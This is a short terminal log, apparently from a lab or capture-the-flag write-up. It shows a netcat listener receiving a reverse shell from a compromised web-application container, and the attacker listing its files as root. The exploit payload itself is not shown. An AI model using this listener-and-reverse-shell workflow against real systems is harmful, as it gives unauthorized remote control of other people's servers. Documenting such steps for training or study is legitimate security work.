 [root@C20231214136660 ~]# nc -nvlp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 185.220.236.34.
Ncat: Connection from 185.220.236.34:12595.
bash: cannot set terminal process group (1): Inappropriate
bash: no job control in this shell
root@3228be0d6af9:/app# ls
ls
app.py
static
templates
root@3228be0d6af9:/app# ls /